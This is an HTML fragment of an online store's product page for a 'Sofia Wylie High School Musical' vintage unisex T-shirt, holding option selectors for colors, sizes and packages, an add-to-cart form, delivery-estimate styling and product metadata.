                        <input type="radio" id="color-group-1631025663880_11_3"  name="color-group-1631025663880" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":9,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631025663880_11_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025663880_11_4"  name="color-group-1631025663880" value="2XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":11,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631025663880_11_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="2XL"  >2XL</span><p class="wcpa_image_desc" >2XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;5&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/KID-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019584237" data-type="color-group" ><label for="color-group-1631019584230">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_0"  name="color-group-1631019584230" value="Black"    required="required" ><label for="color-group-1631019584230_12_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_1"  name="color-group-1631019584230" value="Sport Grey"     ><label for="color-group-1631019584230_12_1"><span class="disp_circle   " style="background-color:#97999b;height:40px;width:40px;" title="Sport Grey"  ></span><p class="wcpa_image_desc" >Sport Grey</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_2"  name="color-group-1631019584230" value="White"     ><label for="color-group-1631019584230_12_2"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_3"  name="color-group-1631019584230" value="Orange"     ><label for="color-group-1631019584230_12_3"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_4"  name="color-group-1631019584230" value="Navy"     ><label for="color-group-1631019584230_12_4"><span class="disp_circle   " style="background-color:#333f48;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_5"  name="color-group-1631019584230" value="Light Pink"     ><label for="color-group-1631019584230_12_5"><span class="disp_circle   " style="background-color:#e0bdd0;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_6"  name="color-group-1631019584230" value="Light Blue"     ><label for="color-group-1631019584230_12_6"><span class="disp_circle   " style="background-color:#a0b2cd;height:40px;width:40px;" title="Light Blue"  ></span><p class="wcpa_image_desc" >Light Blue</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_7"  name="color-group-1631019584230" value="Maroon"     ><label for="color-group-1631019584230_12_7"><span class="disp_circle   " style="background-color:#8d2838;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_8"  name="color-group-1631019584230" value="Red"     ><label for="color-group-1631019584230_12_8"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;5&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/KID-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019592969" data-type="color-group" ><label for="color-group-1631019592963">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_0"  name="color-group-1631019592963" value="XS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":1,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631019592963_13_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XS"  >XS</span><p class="wcpa_image_desc" >XS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_1"  name="color-group-1631019592963" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_2"  name="color-group-1631019592963" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_3"  name="color-group-1631019592963" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":4.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_4"  name="color-group-1631019592963" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":6.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;6&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/MUG-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019869332" data-type="color-group" ><label for="color-group-1631019869326">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019869326_14_0"  name="color-group-1631019869326" value="White"    required="required" ><label for="color-group-1631019869326_14_0"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019869326_14_1"  name="color-group-1631019869326" value="Black"     ><label for="color-group-1631019869326_14_1"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;6&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/MUG-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019877625" data-type="color-group" ><label for="color-group-1631019877620">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019877620_15_0"  name="color-group-1631019877620" value="11oz" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":-1,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631019877620_15_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="11oz"  >11oz</span><p class="wcpa_image_desc" >11oz</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019877620_15_1"  name="color-group-1631019877620" value="15oz" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019877620_15_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="15oz"  >15oz</span><p class="wcpa_image_desc" >15oz</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;7&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/FACE-MASK-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631020584149" data-type="color-group" ><label for="color-group-1631020584144">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020584144_16_0"  name="color-group-1631020584144" value="Black"    required="required" ><label for="color-group-1631020584144_16_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020584144_16_1"  name="color-group-1631020584144" value="White"     ><label for="color-group-1631020584144_16_1"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;7&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/FACE-MASK-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631020634884" data-type="color-group" ><label for="color-group-1631020634878">Package: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_0"  name="color-group-1631020634878" value="01 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":-6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631020634878_17_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="01 PCS"  >01 PCS</span><p class="wcpa_image_desc" >01 PCS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_1"  name="color-group-1631020634878" value="03 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":7,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631020634878_17_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="03 PCS"  >03 PCS</span><p class="wcpa_image_desc" >03 PCS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_2"  name="color-group-1631020634878" value="05 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":20,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631020634878_17_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="05 PCS"  >05 PCS</span><p class="wcpa_image_desc" >05 PCS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_3"  name="color-group-1631020634878" value="10 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":46,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631020634878_17_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="10 PCS"  >10 PCS</span><p class="wcpa_image_desc" >10 PCS</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div></div><div class="wcpa_price_summary">
            <ul> <li class="wcpa_total">
                <span>Total: </span><span class="wcpa_price_outer "><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></li> </ul>
        </div>
			<div class="quantity buttons_added">
		<input type="button" value="-" class="minus button is-form">				<label class="screen-reader-text" for="quantity_697cbe1ea7e0e">Sofia Wylie High School Musical The Musical The Series Vintage 90s Unisex T-Shirt quantity</label>
		<input
			type="number"
			id="quantity_697cbe1ea7e0e"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
				<input type="button" value="+" class="plus button is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="78910" class="single_add_to_cart_button button alt">Add to cart</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:78910,&quot;item_id&quot;:78910,&quot;item_name&quot;:&quot;Sofia Wylie High School Musical The Musical The Series Vintage 90s Unisex T-Shirt&quot;,&quot;sku&quot;:&quot;NLUESD2E&quot;,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;T-Shirt&quot;,&quot;id&quot;:78910,&quot;item_brand&quot;:&quot;&quot;}" />

<style>.vudon-delivery{
vertical-align: middle;
    width: 100%;
    border: 0;
    padding: 0.1px;
    margin-bottom: 10px;
    border-radius: 8px;
    margin-top: 0px;
max-width: 700px;
}

.vudontooltip {
  position: relative;
  display: inline-block;
  border-bottom: 1px dotted black; /* If you want dots under the hoverable text */
  font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;
    font-weight: 400;
    font-size: 13px;
    line-height: 18px;
}
.vudontooltip .vudontooltiptext {
    visibility: hidden;
    min-width: 350px;
    background-color: black;
    color: #fff;
    text-align: center;
    padding: 5px 0;
    border-radius: 6px;
    position: absolute;
    z-index: 1;
    font-size: 15px;
    margin-left: 10px;
}
.vudontooltip:hover .vudontooltiptext {
  visibility: visible;
  left: -6px;
  margin: 0px;
}
.vudontooltiptext
{
position: absolute;
    left: -109px;
    top: 25px;
    margin: 0px;
}

.vudon-line-height-tight.vudon-text-body-03 {
    line-height: 32px;
}
.vudon-grid .vudon-grid__item-xs-4 {
    flex-grow: 1;
    flex-basis: 33.33333%;
    max-width: 33.33333%;
}
.vudon-align-items-center {
    align-items: center !important;
}
.vudon-align-items-flex-end {
    align-items: flex-end !important;
}
.vudon-align-items-flex-start {
    align-items: flex-start !important;
}
.vudon-flex-direction-column-xs {
    flex-direction: column !important;
}
.vudon-display-flex-xs {
    display: flex !important;
}
.vudon-pl-xs-1 {
    padding-left: 6px !important;
}
.vudon-grid {
    display: flex !important;
padding: 0px 2px;;
   }
.vudon-flex-grow-xs-1 {
    flex-grow: 1 !important;
}
.vudon-height-half {
    height: 50% !important;
	border-bottom: 1px solid rgba(34, 34, 34, 0.15) !important;
}
.vudon-width-full {
    width: 100% !important;
max-width: 700px;
}
.vudon-text-caption {
    font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;
    font-weight: 400;
    font-size: 16px;
    line-height: 18px;
}

.vudon-popover .vudon-popover__trigger.vudon-popover__trigger--underline, .vudon-popover .vudon-popover__trigger.vudon-popover__trigger--underline--light, .vudon-tooltip .vudon-tooltip__trigger.vudon-tooltip__trigger--underline, .vudon-tooltip .vudon-tooltip__trigger.vudon-tooltip__trigger--underline--light {
    text-decoration: underline;
    text-decoration-style: dashed;
    text-underline-position: under;
    text-decoration-color: inherit;
}

.vudon-circle {
    border-radius: 50% !important;
    overflow: hidden !important;
}
.etsy-icon, .vudon-icon {
    display: inline-block;
    fill: currentColor;
    height: 25px;
    width: 25px;
    vertical-align: middle;
}
.vudon-bg-gray {
    background-color: #EAEAEA !important;
}
.vudon-pl-xs-1 {
    padding-left: 6px !important;
}
.vudon-pr-xs-1 {
    padding-right: 6px !important;
}
.vudon-text-caption-title{margin-bottom:0px;font-size: 13px;font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;}
</style>
<div class="vudon-delivery"">
 <div class="vudon-width-full">
    

	<div>
        <span class="vudon-popover vudon-popover--right" data-vudon-popover="" data-popover="edd-policy">
 <div class="vudontooltip">Estimated arrival
  <span class="vudontooltiptext">The estimated delivery date is based on your purchase date, the recipient's location, the seller's processing time and location, and the shipping carrier. Other factors—like placing an order on a weekend or a holiday—may end up pushing the arrival of your item beyond the estimated delivery date. It's our hope that your item gets where it's going as soon as possible, but given the factors involved, this is only an estimate.</span>
</div>
        </span>
    </div>
	
	
<div class="vudon-grid">
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-flex-start" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 20 20" fill="none" aria-hidden="true" focusable="false">
<path d="M10.3126 10.2524L12.1726 6.80245L10.8451 5.48245L7.53761 2.17495C7.43156 2.07363 7.29053 2.01709 7.14386 2.01709C6.99719 2.01709 6.85616 2.07363 6.75011 2.17495C6.65938 2.27881 6.60938 2.41204 6.60938 2.54995C6.60938 2.68786 6.65938 2.82109 6.75011 2.92495L9.84761 6.49495L9.31511 7.02745L4.89011 2.70745C4.83647 2.6537 4.77276 2.61106 4.70262 2.58197C4.63248 2.55288 4.55729 2.53791 4.48136 2.53791C4.40543 2.53791 4.33024 2.55288 4.2601 2.58197C4.18996 2.61106 4.12625 2.6537 4.07261 2.70745V2.70745C3.97079 2.81475 3.91404 2.95703 3.91404 3.10495C3.91404 3.25287 3.97079 3.39515 4.07261 3.50245L8.21261 8.12995L7.68761 8.66245L3.82511 4.82995C3.77306 4.77213 3.70945 4.7259 3.63838 4.69425C3.56732 4.66261 3.4904 4.64625 3.41261 4.64625C3.33482 4.64625 3.2579 4.66261 3.18683 4.69425C3.11577 4.7259 3.05215 4.77213 3.00011 4.82995V4.82995C2.90938 4.93381 2.85938 5.06704 2.85938 5.20495C2.85938 5.34286 2.90938 5.47609 3.00011 5.57995L6.60011 9.74995L6.07511 10.2824L3.00011 7.67995C2.89556 7.59068 2.76259 7.54163 2.62511 7.54163C2.48763 7.54163 2.35466 7.59068 2.25011 7.67995V7.67995C2.19636 7.73359 2.15373 7.7973 2.12463 7.86744C2.09554 7.93758 2.08057 8.01277 2.08057 8.0887C2.08057 8.16463 2.09554 8.23982 2.12463 8.30996C2.15373 8.38009 2.19636 8.44381 2.25011 8.49745L5.02511 11.2649L9.27011 15.5099C9.40942 15.6494 9.57485 15.7601 9.75695 15.8355C9.93904 15.911 10.1342 15.9499 10.3314 15.9499C10.5285 15.9499 10.7237 15.911 10.9058 15.8355C11.0879 15.7601 11.2533 15.6494 11.3926 15.5099L15.1426 11.7974L15.5476 11.3924C15.7446 11.195 15.8827 10.9465 15.9463 10.6749C16.0099 10.4033 15.9965 10.1194 15.9076 9.85495L13.5001 3.88495L13.0501 4.03495C12.9466 4.07147 12.8557 4.13672 12.7879 4.22305C12.7202 4.30939 12.6785 4.41324 12.6676 4.52245L12.9676 7.59745L10.8451 10.7849L10.3126 10.2524Z" fill="#222222">
</path>
</svg>
</span>
 </div>
     <div class="vudon-flex-grow-xs-1 vudon-pl-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Jan 30</p>
  <div class="vudontooltip">Order placed
  <span class="vudontooltiptext">After you place an order, it will take us 3-6 business days to prepare the item for you.</span>
</div>

    </div>
</div>
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-center" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
     <div class="vudon-flex-grow-xs-1 vudon-pr-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 26" aria-hidden="true" focusable="false">
<path d="M21.868,11.5l-4-7A1,1,0,0,0,17,4H5A1,1,0,0,0,4,5V6H2A1,1,0,1,0,2,8H6a1,1,0,0,1,0,2H3a1,1,0,0,0,0,2H5a1,1,0,1,1,0,2H4v3a1,1,0,0,0,1,1H6.05a2.5,2.5,0,0,0,4.9,0h4.1a2.5,2.5,0,0,0,4.9,0H21a1,1,0,0,0,1-1V12A1,1,0,0,0,21.868,11.5ZM8.5,19A1.5,1.5,0,1,1,10,17.5,1.5,1.5,0,0,1,8.5,19Zm5.488-8V6h1.725l2.845,5h-4.57ZM17.5,19A1.5,1.5,0,1,1,19,17.5,1.5,1.5,0,0,1,17.5,19Z">
</path>
</svg>
</span>
 </div>
     <div class="vudon-flex-grow-xs-1 vudon-pl-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Feb 02-Feb 05</p>
       
          <div class="vudontooltip">Order ships
  <span class="vudontooltiptext">Your item will be packed for shipping and we will email you a tracking code.</span>
</div>
    </div>
</div>
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-flex-end" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
     <div class="vudon-flex-grow-xs-1 vudon-pr-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 26" aria-hidden="true" focusable="false">
<path d="M21,9.25A1.25,1.25,0,0,0,19.75,8H12.41l4.29-4.29a1,1,0,0,0-1.41-1.41L12,5.59,10.71,4.29A1,1,0,0,0,9.29,5.71L11.59,8H4.25A1.25,1.25,0,0,0,3,9.25V15H4v5.75A1.25,1.25,0,0,0,5.25,22h13.5A1.25,1.25,0,0,0,20,20.75V15h1ZM19,10v3H13V10ZM5,10h6v3H5ZM6,20V15h5v5Zm12,0H13V15h5Z">
</path>
</svg>
</span>
 </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Feb 06-Feb 09</p>
 <div class="vudontooltip">Delivered!
  <span class="vudontooltiptext">Estimated to arrive at your doorstep Feb 06-Feb 09!</span>
</div>

    </div>
</div>
    </div>

</div>
</div>
<img data-lazyloaded="1" src="[data-uri]" display: block; margin-left: auto; margin-right: auto; data-src='https://teeruto.com/wp-content/uploads/2022/08/Guaranteed-Safe-Checkout.png' ><noscript><img display: block; margin-left: auto; margin-right: auto; src='https://teeruto.com/wp-content/uploads/2022/08/Guaranteed-Safe-Checkout.png' ></noscript><ul><center><b>Printed in the USA!</b></center></ul>	</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">NLUESD2E</span></span>

	
	<span class="posted_in">Categories: <a href="https://teeruto.com/product-category/fandom/" rel="tag">Fandom</a>, <a href="https://teeruto.com/product-category/fandom/movies/" rel="tag">Movies</a>, <a href="https://teeruto.com/product-category/type/t-shirt/" rel="tag">T-Shirt</a>, <a href="https://teeruto.com/product-category/type/" rel="tag">Type</a></span>
	
	
</div>
